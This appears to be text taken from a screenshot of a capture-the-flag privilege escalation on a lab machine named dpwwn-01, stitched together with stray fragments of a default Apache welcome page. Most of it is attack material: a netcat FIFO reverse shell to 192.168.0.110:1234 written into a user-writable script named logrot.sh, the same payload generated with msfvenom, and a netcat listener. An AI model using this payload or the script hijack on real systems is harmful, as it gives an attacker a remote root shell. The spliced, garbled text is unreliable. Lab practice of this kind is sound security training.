 [mistic@dpwwn-01 ~]$
[mistic@dpwwn-01 ~]$ echo -e '#!/bin/bash\nmkfifo /tmp/mqel; nc 192.168.0.110 1234 0</tmp/mqel | /bin/sh >/tmp/mqel 2>&1; rm /tmp/mqel' > /
home/mistic/logrot.sh
[mistic@dpwwn-01 ~]$
[mistic@dpwwn-01 ~]$ cat /home/mistic/logrot.sh
#!/bin/bash
mkfifo /tmp/mqel; nc 192.168.0.110 1234 0</tmp/mqel | /bin/sh >/tmp/mqel 2>&1; rm /tmp/mqel
[mistic@dpwwn-01 ~]$
⚡ root@hunter ~
⚡ root@hunter ~ msfvenom -p cmd/unix/reverse_netcat LHOST=192.168.0.110 LPORT=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 91 bytes
mkfifo /tmp/mqel; nc 192.168.0.110 1234 0</tmp/mqel | /bin/sh >/tmp/mqel 2>&1; rm /tmp/mqel
⚡ root@hunter ~
⚡ root@hunter ~ nc -nlvp 1234
listening on [any] 1234 ...
HTTP server after it has been
installed. If you can read this page it means that this site is working properly. This server is
Just visiting?
Are you the Administrator?